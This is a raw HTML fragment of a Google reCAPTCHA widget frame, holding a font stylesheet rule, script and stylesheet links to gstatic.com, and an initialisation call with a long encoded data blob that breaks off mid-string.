  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="quoYHATwgJF8OgyX0vz4VQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="quoYHATwgJF8OgyX0vz4VQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="quoYHATwgJF8OgyX0vz4VQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wr3Cl8KTDMKMw6HCmB/DjcO+Z8OZSUEOHgAgJMKRwr/CghwJw7PChknCoDPCqBt/woDDr8KCw6dQCGstw7TCvkHDnMKCJlw+w5V+f8KRw4QcwrJxw6bDvlHDgGhcw4Uzwps5w5XDj8OzwoXDl8KOw4kdKcKCw4jCmz7DisOofUPCtUHCn8O9ESfCk8K5aknCuMOtwp0EGjoWwpbDknA7asOHScOSwojClSPCmcKFY8Oywp/DkzNnCQPCiRvDqMKhwo1CwqjCucOQwqLDvzbDmMKcw5TCjgQ3wq3CgRvDk8KHDiMNCT/DgcOMdhjDsMKTwrcew4nCjkotw5Rsw67Crh/[base64]/Cj8KldUwWw5HCvsKowp9BO8Onwp9XViTCgEcyw5nCo8O1w6DDrHEBfR/CtnNlwrk0NcOcwpHCtQHDjsOcw58VwqQcw4Rpw4wOwpHDlsOjw7XCh8OSM8Kuw7N1w5fCtgMqb8OzMcK1w6LDpMKowpfDgsKFbsKJw67CryFmwqNvwpppZh/DkGbDhBVCQi0Gw6lPJ8O3EcK8w6lGPcKlL8ObRhQNw77CkMKvw4fDgGvDiA/[base64]/PcKNI8OMwpjDg0bCjkLCqcKdGkgLw4NYC2PDicOlSsOtw4nDh1LCtsKFw6w8T250w5zCjcOIwrcjw5XDmmXDmCfDqUMpw6bDlMK6w4/[base64]/DjMOzwrModsOsEMO7wpLDjcKbwodteVoyw7p2w6vCshTCljhUbTwVM0TChMK/Y8KNwo9HI8OiecK4EBdkdcOGHi0fw4Nsw74mT8KcecObwpbCg1XCszE0GMOpwpHClDYMVsKNIMOTLVoUw7/Dv8OrSn/DhcKsw6YBdAvDqMKJw71ufcKBfybDhmhqw51EwqvDusOua8OvwoDCj8KNwoTClmxbw5/ClsKTORLDnMOuwol3CMONIAMoFMKkQMObw6nDnVECO8OlRcOww6bCtD/CvsOye8OCG1/[base64]/CgcKzTTR5w7sTw77DpMOpw4sPwqzCqzosw6rDqjPCpUnDqsKAwokVw6LCpMOrwp5bw6fDicOKwqvDu8OOasKsGV3DskkwwpLClcKBwr9fwr/DhcO9w68nBA3Dl8O8w4lWwqZ/[base64]/DtFUYBnk7w6kPw6xswofCiHzDuk4wFiPDocOJfUbCpBXDh8KIFiPCk8KUw4PCt8KGC2NIDldeAsKxw6YiCjnChlRuw6XDrW9tw6QDwrDDhcO8DMOZw4HDicK6Kk/CqMOfHsKowoNswoDDi8KqPkPDvU83w6rDrXovZcKpb0dFw7XCucOdw7rDqcKAG1rCqBklA8OaI8KfQsOjw6FAKCLDuMO/w5rDr8OKworCvcK3w4c5EsK8wr3Dl8OcaCvCkMKvR8O9w4dXwrPCpsKEwoJpEcOaZ8KfwpAlwprCgcKCS1bDssKZw7jDi0gtwqI3esKZwotEZnPDrcK0FmpWw6LCp3RYw7DDplzCnz/DmDzCmwNMwo3DjsKuwrLDqcO+wosgZ8OuTsOuY8K0PXTChMKPAjVhwqfDu2pPwrU1GQs6CFI6w7TCoMOUwpjDkcKRwpZ4w7A5QxMdwqhnLBPCu8KEw7DDv8KRwr3DlCPDqwUCw5/CuMKUJcOzekrDlVPDnFPCi8KqXwwhe2nCjHHDt8Kyw55FFD94w5TDqBY6UnXCgX/[base64]/CucKFDVFYwqRJwrXDsiFTwozDscK2OSzDhsK+w64AOMO/PMKWwozDl8O+X8OQbypLw4lrLMKQI8KEw7LDqFk+wppwRh1hwqjCsMKCJMOEw4EOw7zDjcO+wqfCqx9BPcKEEsO6GDPDi3fCm8O+wqjDgsKBwpDDncK7I3x4w61cbyt3G8OWVSPCh8Ode8KoVsK/[base64]/DhVbDjVLDhMK/w7VYw4fDncOkw5V3ECjCgBnDvBszw6kGaEXCmn3ClcKAw6ZzKFgDw43CksO4w5/DsMOdTRkNwpk4wqcGXDRWZsObcxzDtsK2w6rCn8K/w4HDqcOLwojDphfDlMO8SSrCvydKA2Njw7nDkMOUCcKuPcKFI0vDhcKVw74vRMKZJWZGdsK3SsKcbw7CnV7CnsOLwpHDn8OVfcOcwpzDkMKqw7PDtl8Qw7oPw5o8JWwcJB5gwrvDjiPClmTCo1HDpG7DnDrDq2/DoMKNw7kNNxXCl05+W8KkwoEYw5HDksKfwqFiwrhOGMKfNMKAwpwaN8KGwqbDpMKxw61AwoJvwrMaw4VWFsOawrRyPQ3CqkcLw4LDkxLCpMKhwpUvSFvCpghhwqR9w6IgOcOLXcOhwq4gw71xw7BWw51pf1HDszvCtT7DrnV+w47DkcKVb8OAw4/Dt8OLwr7DrMK3wq/Dr8Kqw5jDksOCH0FzalRRwpjClVBDScKGGMOOA8KfwoM3wpfDoy5TwqUCw4d9wqN3I0YEw5QCfV0dOMK7CcOUPXUtw4/DtsOUw57Dpgw7b8ORVirDsMKHC8KZYg7Cu8OYwoVPH8KYEcOzw48wbcKNQcK3wrZtwo1vwpHDu8OewrLCrS7Dn8KRw5tSJMKXMMOZOsKYTHjDgMOsTwVFRAoGw4lRwrbDgcOewoccw5/Djxcqw7DCpMOdwobDlsOXwrnCl8KoN8K0FcK3eWo/ScO9EcKxJsKZw5MqwoB9HSEOfcK0w40qb8OGwr/[base64]/[base64]/Cin5MWFrDp8OTUcKKwrdoVE/[base64]/CsMOGwo5jEsKzQBgow4kdw6TCilzDjsOAw6xtwrrCt8KKC8K+XMKMcy0NwoVVIHXDncKhLhVJwqfDo8OSXsO9CTrCllzClRMJc8KobsKjYcOACcKRcsOSOsKmw57CpgzDj2DDncORex/CnQTCoMK8e8O4wpbDnMO+wrJrw7bCiT4tMVPDqcKJw7bDvWrDt8OpwrdCIsOGKsOFcMKqw4N3w43DsGPDm1rCnlfCng7DqzjCpcKlwpJ/wqfCoMOKwr4UwrIWwpQZwqAnw4HDn8KXShzDiiDCvQPDnMO/esO6HsKdNMOMNMKFHMKOHD5RejXCocKlFMO+wq02MR0LEMOvwqYdGsOlPcODLcK4wpXDucKqwp81fcO8KSbDqRbDuFDCoEbCgU1Pwq0xXGoqQ8K/wqjDg2fDnCAnw6LCqVnDlMOHWcK1wqt/wq3DncK/wo1OwqzCkMOiwotYw69NwojDmsO4w4nCmzHDgQTDmMKkSQrCusK7JsOWwrzChEjDh8Ksw4xzUcO/w41MA8KeRcKUwokQcMKIw4bDvcOLcRDCmHDDl1gfwrcgVk8xJ0TCql/Cn8OdWCl1wpVPwphbw6zDjcKCw7s8FcKIw4x/w6YxwpvCv0zDnVLCuMKyw6fDl3XCn8OIwr7DtSjChMODFMK/LSbCuyzDi3fCu8OUbnQewpXCs8OSw6NBEi97wo/CsV/DlsKaPxDCpMOZw6TDp8Oew6jCs8KfwpJLwrzCvk3DhRPCowPCrsKmKjPCkcKrAMODE8KjUQ42w5TClx3Cgz4Dw5HDkcOdw59cbsKkBxEsBMKyw7dtwpvCmMOYR8KRZBVmwoPDkGPDsnEXKyXDsMOrwpB+w7xVwrHCm3/CjsOaZ8KIwoJ8LsO1KMK1w7nCv00WPsKMc3LDuVLDu2FpWcOsw47CrzwoK8ODwqp0IMKBZwbDoMOdJ8Ota8K5SQjCj8KkDcO+HCAVanPDgsOMEMKYwpF8Emhxw4M6WMK+w7nDncOmKsOcwqNccgzDmkjChgpyKcK/csOcw4vDrXjDlcKLH8KBN0HCvMKMOXhJOgDCm3LDicOiwrPCswrCg0x9w5pnTxsvLgF3M8Kfwq3DuA3CrmrDsMKcw4sIwpt7wow/OMO4K8OHwrh4EzFOPm7DjAkAeMKMw5Fuw6rCiMK6CMK9wqrDhMOtwoHCi8KofcODwqIND8Ofw5PDucO1wqbDgsK6w4YSFcKRQ8Orw4nDhcKIw7NqwrrDpcOefDoiHxh7wrh1YSFOwq0mwqo6b2jDgcOww5pcwp5/[base64]/w4nCmU7Cj8KiXlvCpVrCqcO6FlnCgMKGZQfCv8OVeE4Dw6DCu3nDmcOybsKHZzfCn8KRwqXDksOGwoLDtnw8aWRyWMKzCnlwwrlvUsOJwpl9C1J6w6LCrz9SIT5dwq/[base64]/[base64]/[base64]/F23DtcKBKsKZH2nCmMOfPMOEHAfDucK5Rl3DtE7DtcK/G8KiNWzChsKmVzA1YE8ibMKTBHgkw6AWBsKFw5p5w7rCpFIrw6/[base64]/DmsOdw4tOQC1vwr/CuMOPw4nDtgo2I23Cq2FgUMK/M8Ovw5TDvcKFwpZ+wqJiA8OidQXCiSXDkHbCvcKhAsK0w6F/OMOLeMOAwofDrMO9PsOQGMKbwrLCmRkFKMK8MDnDqUbCrHzCn2gCw6sjO1zDhMKEwqvDg8K9JcKCG8OiQsKLZMKLO3FAw6s7cmQcwq/CucOkBj3DvMKECMOdwocww6UOWsORwq7CuMKcI8OFOiTDkcKZLVFKRW/Ch0sOw5EBwqPDtMK+UcKYTMKfwpJTw7g7OkhoOiXDr8OFwrXDq8K6T2J2BMOZNgURw6FeTnBZM8OaRcOxDCfChBjCkA9Iwr3ComvDoQ/Cu1FowptYbigADMKwSsKiGRh1ARFVPcOfwpTDnGjDq8OJw47CiEDCrcOtw4o6L2jDv8KfBsKzL3FXw5whwoLDgcKgw5PCqsOvwqYOWsO4w408bsOYI3RdRFbCpHTCjGLDicKGwp3CiMKgwoPCqRlZLsOVYAzDo8KGwqBwaGDDjAbDjhnCpMOPwoPDrcOzw7M9O0jCrW/CpkJkUcKCwq/DtBvCh0rCrCdBRsOowpMQMXstPcK4woghw4fCrcOMw4N3woDDljsewpHCoz3Co8KEwp5tSB3CjS7Ds3jCmlDDh8OJwoV3wprCkWN3IMKdciHCkRNCWSbCiCjDt8OEw5rCu8OTwrDDjQ/DmncIWsO6wq7Cp8O4f8Kaw58xwrzDucKzwroKwqEVw6RwHMOewqhBeMOIw7I3w4dLOMKyw5Rzw6rDrnlnw4fDgcKRe1PCjRo6aDnCksOUPsOIw5/[base64]/[base64]/Cq8ONwpjDrsOGfhwhw4fCqlvCtMK0XjLCncOoMsKpwp7CuTvCisKHAsOwIDzDoXVAwrbDmMKkZcOpwo7Cn8Ofw6LDszUrw47CmjwWw6VhwqlIw5XCksO1NW/CtVZ6WBsiTgJlGcO1woQpAcOMw7RVw6nDucKjRsOVwrAsMCcew60bOBNUw508M8O3Wz82wrfDscK0wrQ+dMOBfMOzw4HCncOewpokwp3ClcK/DcKFw7jDk3rCnXcKHsOMGSPCkUPClE4MSFHCqsKxwqZKw5wPVsKHagfCtsKwwp3DlMO4Hl/DtcOfwpJ8w45zE3hHGcOncjViwqDDvMOsTzE+QX9YCMKLYcOeJSXCjTQKXcK7GMOlXVo8w4fDtMKfbMODw4dAbR7DhEdzR27Du8OSw7zDjh3CnQvDk1zCvMO/OzlxXMKuESIrwrUjwr3Co8OCP8KCEMO6IHwMwpLClV8wEcKsw5/[base64]/DmsOvFBcqw6bCgsKpIBtpw5XDiybClE/DqMOEL8OEJSU5woXDoSzDiBDDrhRKw65XKsO+wo3Dm1ViwpNhw4gHeMOwwpAVOXnDkDPDtsOlwrJEM8OOwpRPw7Q7wrxBw6hHw6Ebw4LCncOLUnLCvUdTw4UewoTDp3/Ds1x3w75HwoJow7AowpjCuAwLUMKcU8Oaw5jCocOww4tjwrzDu8OswpTDj3cvwqIRw6HDtijCh3DDkVDChX/[base64]/Dh8KSwqbCoC4wWybDqcOHXsOcwqnCkjccw6RpwqjChcOFccOfw7rCgW/Ctz4ww7HDmiFgwpTDmMKqwrzCjMKvZsOiwpzCh1HCpknCgTFHw4LDln/ClsKaAWMqa8OWw6XDsiROAATDpMOIEsK/wpvDsTbDkMKxKMOGI1NQbcO7ZsO4RAdtQsO2c8K2w4LCtsOGw5PCvgxGw44EwrzDqsO+e8KIRcKITsOGAcOpJMKsw53Cpz7CinXCtWM8NMKPw4LDg8OdwqTDo8KmQcODwoHDonQ7MT/CkynDmT9sDcKUw4DDuCnDqFgtFsOowq5+wrxzACTCr1Y8YMKewoLCtcOnw4BGVcKMIMK5w6hywpt8w7LDtsKQw4gYGEzCpMK/w480wpgAF8OZfsKzw7vCvwk5T8OkA8Oow5zDgcOCRgNjw5DDpSzDvC3CnglsQ28hExbCn8OZFxI9wr3CoF/CpVDCtcK6wqTDmMKqcRTCpArCmTUxTW/ChV/CmRjCkcOvGQzCpMKxw67DvXNxw41Ow4/CvRfCnsOSQsOpw4/DnMOBwqLCrFU/w6rDujNjw5rCqcOYwq/[base64]/alFgw5cyTwDCrcKVw50Sw7cGJyxlwqDDtTrChMOHw6VUwq95asOkMMKgwogRw40HwrvDthrDu8KIERZYwp/Dhg/[base64]/Dl1zCtsKKY8ORwpDCjCzCihciEcOlEsKTwpnDiz7Dt8KZwp3Cg8KAwoQTJAHCmMObBGQlZ8KqwoUSw7Zjwp7Ct011w6QlwpTCkgU3THknAGPChsK2ccKjJwk9w6BQQ8OgwqQBbsKBwpY5wrPDjVQpRsKEDix5BcOMYkjCmnHChcOPchbDsjYPwp11bBkxw4fClw/Cn3RyKVIKw5PDvjJgwpVWwpc/w5h3O8KAw4/DhFbDl8Oaw7jDgcOow6ZKDMOFwpUZw7Aiwq8gYsOAP8K2w4TDu8KVw53DnibCgsOQw4LDq8Kew6RDQEQ8wpnCpETDpMKvfF54R8O/YzFXw6zDrMO0w53ClhlBwoEiw74ywonDhsKnB1ccwobDisO8acOOw41FBTXCo8OvSx4Tw7NkX8K/wqTCmTjCqkjClcOqNGHDi8O9w4bDlMO9TGzCvcOCw7kjYQbCrcKkwpNcwrDDlk1bbCfDhiDCnMOtcFXCjcKvBWdWBMOqFcOeLcOgwpsmw7/DhBRNPMOWLcKpCsObPcONYGXCiFfCjhbDmcKgOsKJIMOzwqI8bMKuRcOmwpZ/[base64]/CrW/DlcK7w5fCt8O/[base64]/[base64]/DlEpfQWjDlhjDpMKCJsKKwrrCr3h2fMODwp4Nd8KCHhbDungUJTIIPUTCrcOEw4TCpsK9wprDu8KXbcKbXlE6w7TCgDURwpE0R8K8ZXXDn8K5wpDCmMO+w4zDmcOmF8K4DcOfw73CnTbCgsKYwq9RZUFYwoHDm8OvecOyJ8KIPMKBwrIZOBoFSTpkFV/Dow/Dm03CrMKEwr/CkUzDncOQYsOReMOwMAcEwqghM1EGwqsBwrPCg8Ojw4JwSXzDlMOnwpDDjW3DgsODwp9iacOWwr5oP8OiaWHCpAVmwrZ1V2HDhQDCk0DCksOCMcKjKWPDv8O/[base64]/DgcOhwqUWwrtTOApdwpnClkV7cn9gT8ORw67DtBbDvcOuB8OOCgd1an/[base64]/[base64]/DpxEmwpJKFjVPw4XClXPDnsKhWsOtw5LDgiQtWx7DhiFpNkjDrFMmw78hTcKbwqxrd8K/wpUSwqhgGsK0CsKaw7XDo8KWwp8HJnnDpALCli8Ba1gcw4gsw5fCj8Ofw5ZuY8OKw6rDrybCpzrDoGPCscKPwrduw6rDjMOvb8OhWcOKwqgLwoJgExnDoMKgwqbCqcKLE0HDqMKmwrTDihoVw6g7w7YDw4QAVHcUw6fDq8KQfRpMw7lje21WCMKdSMOOw7QQMTHCvsK/QFDDoTs8fcKgfkDCh8K+BsK5ei1BWmfDmsKCbExow4/CugXCtMOmeQvDvMObOH51w4YDwpEew7s3w5VrBMOCIEPDscK3HcOAJ0l2wpfDsyPCgsOnw4tJwo9fI8OAw5pxw4Z8wo/Dl8ORw74bPn9fw7fDtMO5UMKVYSvChAwXwrTDnMKGwrMtEC0qw77DtsOXLhkDw77CucKsVcOMwrnCjHM+Jl7DosKDLMKqw7PDmnvCucOjwrzDisOGZEEibsKcwrB1wqHCtsKAw7nClSnDkcKowqg+d8Odwo9jH8KYwrZnEMK3H8Khw7d4EMKTE8ODwqjDrXg/w6dswqgDwog7OMOSw5oUw6A3w41pwpTCssOXwoF6ClfDq8K7w4MFbsKLw4IjwogIw5nCllTCq09wwqjDjcOHw6JCw5odIMKWGcOiw4jCiDvChUDDtX/Dg8KrWsO5NsKLNcKtGMO6w79tw5bCqcKsw6DCg8Oww7/DvMKOVR4KwrskYcODXRLDmMKLPk7DmURgXsK5F8OBf8Ojw6Mmwp8xw64Dw4pRBgAYLD7DqWQcwofDjcKcUBbDlSrDrMOSwrNOwrvDkArDt8KGCcOCHCAHGcO8csKoMGHDhmTDq05ZZMKfw6fDhcKPwo/[base64]/[base64]/CocKMw4/Csyofw4rCuUVow58WA8K6w7tnKsKcbMKcDcKPOsO0w6HCljvCs8O0D3ccFwPCrcOeQ8OSCFEgHgUUw6FBwphgdMObw6EdaQl2EsOSWMOdw7jDpC/CssOcwpXCrhnDkSTDv8KNLMOtwoUJdMKOQsKpQy/ClsOFwrTDoT5+wq/DgMOaRBrDn8OlwpPCmxfCgMKZbXBvwpFtB8KKwq0Yw5bCoQjDmC1DSsKlwox+O8KXRhXDsx5wwrTChcO1BcOUwo7Co1fDvcOpPzXCmC/DqsOVEsOcfsK6wrDDvcKJZcO1wo/CrcO+w4DCjD3DgsOvEWVnQkTCiVZ5wqxEwpUpw4TCun0NNsKPTsKoFcKswqZ3SsOBwpnDu8KyCSbCvsK5w7ZBdsK/fGMew5JuHsKFaycdTFIOw6E8GA9FSMOPeMONUcOZwqfDocOtw7Viw4ZqKMOnwq05eE4/w4TDtFUkRsOuRG1Rwp7Dg8K5wr9HwonDncOxXsKlw5nCuzfCs8OaOcOvw5rDi0fCswjCj8Ofw69HwqPDiTnCh8OaVsOzIlzCl8OVG8K4dMOQwoAtwqlfwrcOPW/DpRHDmRvCssO6UllJCnrCk00Rw6oCZDTCv8KgbwMFEsK9w69jw5fDj0DDsMKMw5Z1w4LCksOFwpR5P8Ovwox6w4nDssOdcWrCvWvDkcKqwpVNVk3Cq8OhJkrDscKaSsKlQH1LMsKKwp/Dr8O1FXzDlsOUwrlzSWPDgsOxKm/CnMKUVkLDncK/wpN3wrHDuVXCkwdDw7QYNcODwqRnw5xINcK7U24OYFU/VcKJTEtCb8Ouw4RQDjfChRzCsRdYDCpHw7fDqcKEUcK0wqI9AsKgw7UxdQXDiE7CtlINw6t9w4zDqj3CjcKWwr7DgSvClxfCqBMlf8O2fsKcwqEcY0/[base64]/CnsORwr8iNHEgICvCmEHCqy7Dm8KgLMO1w43Cqj8ew4PCksKVa8OIS8O/wopFS8O2EXk2NcOdwoUdCCF+IMOsw5xWHFhsw7vDtGsFw5/DqMKsD8OID1TCqnkbbT3Di1l3d8OtdMKYDsO/w63DhMOGLisHSMK1chvDl8KawpJPS3g4YsOMOwdywrbCvsKjYsKiHMKrw4fDrMKkN8KYX8Kyw5DCrMOHwrJVw43CrVw/[base64]/wr9hwp/DoHfCuMKFHlUPw5HDrcOKQ8OBMMOOwp3CjE3CmSoFS1jCr8OHwrnDvsKOOkrDl8ODwrfCiFxSYUfCq8OrE8K1fmHDucKQEsOtO1DDk8OPLcOWYjXDqcKKHcO/w7QEw51ZwpTCqcOBXcKcw7c6w5h+NFfDrsOMbcKAwrXCs8OZwp96w7TCosOndWg8wrHDpcOkwqN9w5fDisKtw6Y5wqzDqHTDmlNyMhV7w7cWwq3CtXbCm37CsEpJd2EOecOIMMOYwrPDjh/CsQvCpsOIRV9mU8KgWwkRwpAZVURrwqoDwqbCjMK3w47Dk8O5fStgw5PCo8Oyw6E9VMKvPA/[base64]/EcOIw5rCm03DpsO+w6NsPAIzwpLCs8O5wqPCsjAEbUcxanXCi8KGwr/ClsOdwpxSw5kgw4TCnMOMw599QXrCmDjDkm9XSXXDu8KlPcKaDnF2w7rCnGk9TwnCt8KwwoUQQMOIbk5VeV4Kwph/wo/[base64]/bcOfw6AvD8OpwrYFXhHDmsK9GMOsw7LDkcOOwoLDkDHDqMOvw7p7RcO5esOIJiLCrjTCksK8CFXDkcKuPMKNA2DDrcOJKjcyw4nClMK/GcOAMQbCvQnDrsKYwqzDhm8jdV4hwpc6w7ozw5bCsEvCvMK1wrDDnxITAhlOwp4kFBUSYDbCpsO5HcKYHWtHMDbDjsKBEx3Dn8Kwak3DpMKOf8OVwocKwpY/fTjCicKNwrvCp8Ouw6fDrcOhw7bCucONwoLCmsKWdcOIdj7DuG3CkcOWRMOswqpddilMDzDDuwpgV2DCjjUFw6U+PllUKsKbw4XDo8OwwrvCgGjDsUzCgXt6csORU8KYwrx/EErChVVVw6Z1wpnCrD5Nw7vCiiDDiFkBW27DiiLDiBoiw5sqQ8KgPcKVAHjDjsOVwpPCt8OewrvDqcO8XMK3asO1wqhMwrfDucK+wqIcwobDrMK7FFXCowwtwq3DkRLCrUvCq8Kxw7kWwoDCpnbCtitHDcOEw6jCmcO4MCvCvMO9woc+w7jCixHCh8O/[base64]/ClDAvw6Ykf8ORwpHDsUTDssKDw4QFwpLDk8K2VULCo8KLw5bCujouOjbCksOhwpskDn8bN8OKw4zCrMKQD2c2w6zCgsOrw5/Dq8O3wroUW8O+esOpwoAKw7bDtnEtSCRqEMO+aXzCl8O7LGR+w4/CtcKHw7Z+Gx/CoATDm8OkYMOMNADCnTlew4RqN07Dj8OyfMOMGF5TaMKYVkFIwrMuw7fCv8OHQTzCmm1bw4vDg8OMwqEnwr3DsMO+wo3Cq0PCuw15wqvDpcOawr0CCUtOw5NKw5wXw5PCuXhbWEXDkxPCijBsJV8pLsKtHX4AwoVzUl19RwHDoV0+wo7CmsKew5kKOSXDu3IJwocyw5/Cqh1AZcK7Vh9zwpdMLsKkw54JwpfDkUAqwqvDn8OmDRnDrSvDt2ZmwqwgU8KPw74pw77CjMORwpXDuxh5JcKxdcOSCiXCuifCpMKLwr5HfMOzw48TFsOew5Vmw7pfOcOLKzjDmVfCtMO/JiIqwospAXPDhhtQwoDDjsOuecKhH8O0f8OfwpHCjMOrwpABw7l6QgPDmHp5VGMWw7FlScKGwqAQw6nDoB0YY8OxIj5dcMOAwoLCrAZCwpNHAWfDrgzCtw/[base64]/[base64]/CuRjDhcKjEX7DqsOywo05SDUNFBzDnSbCjMOZIDdLw7pwKivDvsKfw7YAwok2O8KWw5NYwpzChcOKw6EeKlZzXxrDlsKNOD/[base64]/Chm/DhBdJXwDClFDDvMK6PxPDlBxaw6DCh8OQw5zDjjZFw4IfU0fDniEEw6DDt8OVX8OGST5uD33CoQ3CjcOLwp3ClcO3wrPDssOywqdaw6vDp8OeWzEmwrRpwpnCvlTDrsOdw5FwaMOPw7YqKcKNw6Baw4w7ORvDjcKmA8KuecOtwr/DucO6wpB0OFEcw7TDvEpWT1LCqcOCFzY+wrLDr8Kww7UbYcKvHGxCEMKAE8KhwqzDisKyXcKTwo3Dp8KaV8KiBMKwaQ1Jw4UuQwMMHsO9IFpCRgPCqsKyw4wPdzdDNcK0w4rCqykeIDQIAsKMw7PCqMOEwo/DkMKAJsO9w7PDh8K5DCbCh8OfwrvCpsKmwohYS8OFwp/CsHDDoSTDhsOjw7vDn27DunIxHkw/w4chAsOqD8KHw4Vsw4Y0wo7Dt8Ocw4QLw4jDl0g7w5BIW8OxHmjDhB52wrtFwoBEFBHDogYQwpY9VsKRwrM3HMOSwrEswqcIdMK4XS04O8KAR8KtIVV1w7YlaWPDvsOKCsKuw77CvQzDunjDlcOFw5rDo1tubMOFw47CqsOKXcO3wqx+worDm8OWX8KLVcORw6/[base64]/w60ow7IAcilhw67CocOzZkAmwoZ3w59Ew6TDnBTDu37Dt8KEfSTCmVzCjcO8OsKUw48GI8KwAgTChMOEw5/[base64]/DhkLCowHDuAfCvMODGsOGTsOIwo7CmsKfZBnCgMOsw7BqUGPDlsOJP8KXdMOVOsO4M2vCnQbDnT/DnxdCDEgTd2gDw61Zw7/ClwjCnsKmaEV1CDnDqcKnw50zw75ACyrCjMO0wpHDs8O/[base64]/DncKvwobCihbDm2APwrEyQ8KwwpjDjxjCkcKhSsKpWADDjcO8OGtdwqHCtsKFT1DCkwkPw7DCjAh+cHNoMR1DwqpZIjZew5HDgwJgSj7DmEzCjMKjwr1Gw67Ck8OZJ8O2w4YKwoHCpD1WwqHDuAHCvwlzw6VMw7lLPMKEdMO/AMKKwqxmw5HChUd0wq/DsSdNw6IMw4BNIsOLwpgBOcOfFsOvwp1zJ8KZL3HCuAXCl8Khw7M4AMOdw5zDhXDDo8KAfcOiGMKlwo8NNhAPwpJtwrbCpcOGwo5fw6pzPVQCODDCmsKuccKLw4jCt8KqwqIJwqUKL8KGGHrCpMK0w63CqcO6woMaKcKFeRzCuMKSwrTCuV1/OcKiDCvDiXnCpMOXG2QmwoYeE8OzwqfCnXNzBHtrwpXDjxjDksKJw7XCkRLCt8O8AB3DgWsww416w7zDi03DqMOuwoXCiMKIS0UmCsOVX3A+wpHDrsOFZRsFw4k7wpLCj8KkS1kRBcOkwrcvAsKCeglww4XDrcOjwpVtU8ONUsKdwq4Vwq8EbcOCw6AZw7/CtMOEFHDDocKrw6tkwq5dwpTCqMO6BwwZJ8O7WMKaAHvDuR/DocK0wrZbwpBmwp7Co0EqaH3DvsKBwozDg8KUw4jChzU0PGYOw5gow6jCtUxwCnXClnfDosOXwprDninDg8K5IkjCqcKJZD3DmMO/w7cnecOsw7HChG3DpMOdN8OKVMOHwpXDqW/[base64]/DmcOQOMKuR8K3NMO7wpbDghrDqsOKwq0PNMKCKcOABWYnYcOqw7HCtMKlw7I7wrjDuSXCtsO5IiXDtcKgd0NOwqPDq8Kkwow3wrTCkmHCgsO9w61kwpnCr8K+H8OCw5MjWh0NB1nDk8KxNMKSwpvClk3DqcKKwozCrMK/wrPDqysdICXDjRPCt2lCKjRZwooPa8KEMXlqw53Cqj3DsU7DgcKTHsKqw7gYeMOCw4nClH/[base64]/[base64]/[base64]/DgMKVXQ15w7NtPT1yRyHDgjRLdkdHwrDDp3IlfEZsFMODwqvDlsOawoTCvlEmJTPCj8KNIsKLGsOEw57CjzkMw5sMdF3DmgcVwqXCvQoew4jDgibCssODU8Kqw5kJw798wpgGwq58wpxJw57DqD4DBMO8fMOqAx/CmGrCigQiTyMBwqAgw5M5w4x3w4RGw6nCrMKSQcKTwojCiz5qw74Mwo/ClgA6wrVBwqvCuMO7AEvClEV5ZMKAwrR8wooLw6/[base64]/CiXfCv8OnPQ9mfhwow74gccKow6LDlCU5w5PCqisAPA3Cg8OPw7bCvsKswo4ywrLDkRpwwofCvsKeTMKgwoVPwr/DgSrCu8OlOyBKLsKKwp5IcWwAwpABA04APMOLK8OJwoLDvMOFETIWHS9mD8ONwp4Ewqw5MjXCu1Msw6HDjzMCw4I2wrPDhUJCJHDDmcOAw5N0IsOTwoXCl1TCl8O5wrjDusO5G8Ogw7fCqB8CwqB9AcKow7zDqMKQLFkxwpTDg33CssKuAg/DqsK4wpnDtMOzwrfCninDhcKZw6bCjm0CH1UCVDUyBsK+HlYvdkBZDQzDuh3CkUpow6fCnQ0cGMOEw4cDwpTDsR/[base64]/FMKYGnXCncK+w5oswovCgiorw5TCnMO+wrzCoMKCBMOew5vDnn19TMOJw5FpwrI9wo5bFmEeFRwrGMKkw47Dk8KHE8Ovwp7Dp21dw4DCoRtIwrNcw7htwqEKQsK+FsKzwoNJdcOmwrNDURtyw78jPBwWw5QDG8K9wrzDrzDCjsK4wovCgW/CqxjCjsK5YMOrXsO1wrQAwoJWNMKYwrlUZ8Kqwpp1w6bDpBjCoG93MEbDlyo/[base64]/DnMO4wrdawoFvQ8OKw6DCtjoRw6Nfem0bwpMYNA8laWR1wptzY8KTDcKLKWYXeMKDZSzCvlvCnTDDs8KfwrjDssK5wrxkw4dsRcOxDMOBPxl6woINwq4QDQzDgsK4NGJww4/DlTjCg3XCvxzCt0vDssOLw6czwql5w6wyTl3CsU7DvxvDgsOWTHQRVcO0f2lhEUHDlzltVwrCmCNGA8O2w5wIBSI1cT7DpcKdQkllw77DigjDnsK+w58TF0nDtsOVNy7DljkdCMK2Z0QPw6vCikHDtcK0w4d0w6EUI8O/dSDCt8Kxwp1+Z0fDn8KqaQjDhsK8YsOsw5TCojw8wqnChmtBw7ACPMOtKV7CqGbDgznCl8KTHMKDwrsHVcOlPsKaJcOUE8OfWVbCsmZUUsKlP8KDTAE2wpfDrsO2wocUAMOkSmfCoMOWw6LDsX0SbsKywoAUwosaw4DChkk7DsKawoNtNsOkwo4Ze31Iw7/DtcKKEsKIwonDm8OHesOKJF3DpMO2wpgRwr/[base64]/DjcKfEX3CksKsw6k+wrrDh8K0w4rDjhB8KC0uw75gw4UqICPCiDANw5PCs8OfFCwKXMKvw7vCnWMKw6d3c8OSw